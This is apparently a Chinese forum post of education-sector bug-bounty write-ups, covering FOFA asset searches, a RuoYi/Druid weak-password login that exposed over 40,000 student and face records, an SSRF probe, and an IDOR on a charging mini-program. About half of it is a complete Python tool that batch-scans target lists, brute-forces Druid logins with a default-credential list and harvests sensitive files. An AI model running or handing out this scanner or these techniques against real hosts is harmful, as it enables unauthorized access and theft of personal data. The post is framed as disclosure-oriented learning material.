分享几个实际挖到的 edusrc 案例,从信息收集到漏洞利用,涉及弱口令、越权、SSRF、支付漏洞等,适合新手参考。
案例1:Druid弱口令 -> 人脸信息泄露
信息收集
使用 FOFA 进行资产测绘,语法如下:
(icon_hash=="706913071" || body="/ruoyi/css/ry-ui.css") && host="edu.cn"
将资产导出后,用自写脚本批量检测 Druid 登录页及弱口令(脚本附后)。
成功找到一个 Druid 弱口令:ruoyi/123456。
一般情况下,有 Druid 弱口令的站点,配套的 RuoYi 后台也可能存在弱口令。
深入测试
删除路径后直接访问登录页面:
尝试几个常用凭证后,成功用 xxx/12345 进入后台。
初始页面为空,刷新后看到 4 万多条人脸信息,且拥有完全控制权限。

增删改查全部可用。进一步探测接口,发现可导出数据。
成功泄露 4 万多条学生信息(学号、手机号等)。打包提交,获得 6 rank。漏洞已修复(效率很高)。


案例2:SSRF + 越权修改 + 支付漏洞
发现资产
输入学校名称,发现一个包含“充电”关键词的小程序,怀疑存在支付类漏洞。
SSRF
登录小程序,挂上 Burp Suite,抓取数据包。发现一个修改头像(icon)的接口,参数值原本是 http://xxx/xx.jpg。
将值改为 DNSLog 地址后发包,成功触发 DNS 请求,确认存在 SSRF。
但探测内网失败。原本 edusrc 收这类 SSRF,但近期因危害不足被忽略。
越权修改充电保护

在个人中心点击“设置”,进入安全防护页面,可开启充电保护开关并设置自动停充电量上限。
打开开关,设上限为 50,保存并抓包。
重放后查看效果。
数据包中有 memberid 字段,与用户关联。
注册另一个账号,同样进入安全防护设置,发现 memberid 不同(547635 vs 之前账号的某值)。

将第二个账号的 memberid 替换到第一个账号的重放数据包中并发送,成功修改。

刷新第二个账号页面,确认充电上限已被改为 50。

通过遍历 memberid 可修改所有用户的充电安全设置,影响正常充电。这类越权在嵌套功能中很常见,平时测试应多留意。
支付漏洞尝试
该小程序有充值功能。
参考支付漏洞测试点:

先充值 0.019 元,付款 0.01 到账 0.01,正常。无法直接重置 0.019,需先充值 50 再改包,可算作支付拆分漏洞。尝试将金额改为 int 最大值,但因最大充值限制失败。
发现退款功能,测试并发退款,有审核机制且不支持并发。遍历其他用户退款,后端直接提示无权限。最终放弃。
附:Druid弱口令批量检测脚本(Python)
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
"""
RuoYi Druid 弱口令爆破 + 未授权访问批量检测POC(精准请求版)
基于实际抓包请求头重构,修正变量名错误
"""
import requests
import json
import argparse
from urllib.parse import urljoin
from concurrent.futures import ThreadPoolExecutor, as_completed
# ================== 配置区域 ==================
# 弱口令组合(按优先级排序)
弱口令组合 = [
("ruoyi", "123456"),
("admin", "123456"),
("admin", "admin"),
("admin", "admin123"),
("admin", "admin888"),
("ry", "123456"),
("druid", "druid"),
("druid", "123456"),
("root", "root123"),
("root", "123456"),
("guest", "guest"),
("test", "test"),
]
# Druid登录页可能存在的路径
登录页路径列表 = [
"/druid/login.html",
"/prod-api/druid/login.html",
"/api/druid/login.html",
"/druid/index.html",
"/dev-api/druid/login.html",
"/admin/druid/login.html",
"/admin-api/druid/login.html",
]
敏感后缀 = ['.pdf', '.rar', '.zip', '.doc', '.docx', '.xls', '.xlsx', '.png', '.jpg', '.jpeg']
超时秒数 = 10
并发目标数 = 3
用户代理 = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/145.0.0.0 Safari/537.36"
绿色 = '\033[92m'
红色 = '\033[91m'
黄色 = '\033[93m'
重置 = '\033[0m'
# ============================================
def 探测登录页(基础网址):
"""找到第一个可访问的Druid登录页,返回(完整登录页URL, 路径)"""
for 路径 in 登录页路径列表:
完整网址 = urljoin(基础网址, 路径)
try:
resp = requests.get(完整网址, timeout=超时秒数, allow_redirects=False, headers={"User-Agent": 用户代理})
if resp.status_code == 200 and "druid" in resp.text.lower():
return 完整网址, 路径
except:
continue
return None, None
def 构造提交接口(登录页路径):
"""
根据登录页路径构造submitLogin接口路径
例如 /prod-api/druid/login.html -> /prod-api/druid/submitLogin
"""
if 登录页路径.endswith("login.html"):
return 登录页路径.replace("login.html", "submitLogin")
if 登录页路径.endswith("index.html"):
return 登录页路径.replace("index.html", "submitLogin")
# 兜底
base_dir = 登录页路径.rsplit("/", 1)[0]
return f"{base_dir}/submitLogin"
def 尝试登录(基础网址, 登录页路径, 用户名, 密码):
"""使用标准请求包格式尝试登录,返回(会话, 是否成功)"""
登录页完整网址 = urljoin(基础网址, 登录页路径)
提交接口路径 = 构造提交接口(登录页路径)
提交完整网址 = urljoin(基础网址, 提交接口路径)
sess = requests.Session()
sess.headers.update({
"User-Agent": 用户代理,
"X-Requested-With": "XMLHttpRequest",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"Origin": 基础网址,
"Referer": 登录页完整网址,
"Accept": "text/plain, */*; q=0.01",
"Accept-Language": "zh-CN,zh;q=0.9",
})
# 先GET登录页获取cookie(如有需要)
try:
sess.get(登录页完整网址, timeout=超时秒数)
except:
pass
data = f"loginUsername={用户名}&loginPassword={密码}"
try:
resp = sess.post(提交完整网址, data=data, timeout=超时秒数, allow_redirects=False)
# 登录成功特征:302跳转到index.html 或 返回json success
if resp.status_code == 302 and "index.html" in resp.headers.get("Location", ""):
return sess, True
if resp.status_code == 200:
try:
j = resp.json()
if j.get("success") is True or j.get("code") == 200:
return sess, True
except:
if "success" in resp.text.lower():
return sess, True
return sess, False
except Exception as e:
return sess, False
def 爆破弱口令(基础网址, 登录页路径):
"""按优先级爆破,返回(会话, 用户名, 密码)"""
print(f" 开始爆破,共 {len(弱口令组合)} 组凭证")
for idx, (user, pwd) in enumerate(弱口令组合, 1):
print(f" [尝试 {idx}/{len(弱口令组合)}] {user}/{pwd}")
sess, ok = 尝试登录(基础网址, 登录页路径, user, pwd)
if ok:
print(f" {绿色}[成功] 凭证: {user}/{pwd}{重置}")
return sess, user, pwd
return None, None, None
def 获取所有URI(会话, 基础网址):
"""从 /druid/weburi.json 获取URI列表"""
接口路径 = urljoin(基础网址, "/druid/weburi.json")
try:
resp = 会话.get(接口路径, timeout=超时秒数)
if resp.status_code == 200:
data = resp.json()
if isinstance(data, list):
return [item.get("URI") for item in data if item.get("URI")]
elif isinstance(data, dict) and "content" in data:
return [item["URI"] for item in data["content"] if "URI" in item]
except:
pass
return []
def 检测敏感文件(会话, 基础网址, uri):
"""检测单个URI是否未授权且为敏感文件"""
完整网址 = urljoin(基础网址, uri)
try:
head = 会话.head(完整网址, timeout=5, allow_redirects=True)
if head.status_code != 200:
return None
resp = 会话.get(完整网址, timeout=超时秒数, stream=True)
if resp.status_code == 200:
content_type = resp.headers.get("Content-Type", "").lower()
for ext in 敏感后缀:
if 完整网址.lower().endswith(ext) or ext in content_type:
return 完整网址
if "application/octet-stream" in content_type:
return 完整网址
# 文本内容快速扫描关键词
if "text" in content_type:
chunk = next(resp.iter_content(chunk_size=512), b'')
if b'\xe8\xba\xab\xe4\xbb\xbd\xe8\xaf\x81' in chunk or b'\xe8\x80\x83\xe8\xaf\x95' in chunk:
return 完整网址
except:
pass
return None
def 扫描单个目标(目标, 结果列表, 锁):
if not 目标.startswith("http"):
目标 = "http://" + 目标
基础 = 目标.rstrip('/')
print(f"\n 扫描: {基础}")
# 1. 探测登录页
登录页URL, 登录页路径 = 探测登录页(基础)
if not 登录页URL:
print(f" {红色}[-] 未发现Druid登录页{重置}")
return
print(f" {绿色}[+] 登录页: {登录页URL}{重置}")
# 2. 爆破弱口令
会话, 用户名, 密码 = 爆破弱口令(基础, 登录页路径)
if not 会话:
print(f" {红色}[-] 弱口令爆破失败{重置}")
return
print(f" {绿色}[+] 登录成功,凭证: {用户名}/{密码}{重置}")
# 3. 获取URI列表
uris = 获取所有URI(会话, 基础)
if not uris:
print(f" {黄色}[!] 未获取到URI列表{重置}")
return
print(f" [+] 获取到 {len(uris)} 个URI,检测未授权...")
# 4. 并发检测敏感文件
敏感文件 = []
with ThreadPoolExecutor(max_workers=10) as ex:
futures = {ex.submit(检测敏感文件, 会话, 基础, uri): uri for uri in uris}
for f in as_completed(futures):
url = f.result()
if url:
敏感文件.append(url)
print(f" {绿色}[!!!] 敏感文件: {url}{重置}")
# 5. 记录结果
if 敏感文件:
with 锁:
结果列表.append({
"目标": 基础,
"登录页": 登录页URL,
"凭证": f"{用户名}/{密码}",
"文件列表": 敏感文件
})
print(f" {绿色}✅ 漏洞确认,共 {len(敏感文件)} 个敏感文件{重置}")
else:
print(f" {黄色}⚠️ 登录成功但未发现敏感文件{重置}")
def main():
parser = argparse.ArgumentParser(description="RuoYi Druid 弱口令爆破+未授权(精准请求版)")
parser.add_argument("-f", "--file", required=True, help="目标列表文件")
parser.add_argument("-o", "--output", default="漏洞结果.txt", help="输出文件")
parser.add_argument("-t", "--threads", type=int, default=3, help="并发目标数")
args = parser.parse_args()
with open(args.file) as f:
targets = [line.strip() for line in f if line.strip()]
print(f"{绿色} 共 {len(targets)} 个目标,弱口令组合 {len(弱口令组合)} 组{重置}")
results = []
import threading
lock = threading.Lock()
with ThreadPoolExecutor(max_workers=args.threads) as ex:
futures = {ex.submit(扫描单个目标, t, results, lock): t for t in targets}
for f in as_completed(futures):
try:
f.result()
except Exception as e:
target = futures[f]
print(f"{红色}[!] 扫描 {target} 出错: {e}{重置}")
# 输出汇总
print("\n" + "="*60)
if results:
print(f"{绿色}✅ 发现 {len(results)} 个存在漏洞的目标{重置}")
with open(args.output, "w", encoding="utf-8") as out:
for r in results:
out.write(f"目标: {r['目标']}\n")
out.write(f"登录页: {r['登录页']} (凭证: {r['凭证']})\n")
out.write("敏感文件:\n")
for u in r['文件列表']:
out.write(f" {u}\n")
out.write("\n")
print(f"详细结果已保存到 {args.output}")
else:
print(f"{红色}❌ 未发现任何漏洞目标{重置}")
if __name__ == "__main__":
main()
实战总结:
挖洞关键在于信息收集与细致测试。从 FOFA 测绘到弱口令爆破,再到功能点的越权、支付逻辑,每一步都需要耐心。云栈社区 的 安全漏洞挖掘资源 也提供了不少思路,配合工具可以更高效。
 发表于 2026-4-22 17:54:10
|
查看: 653|
回复: 0
发表于 2026-4-22 17:54:10
|
查看: 653|
回复: 0
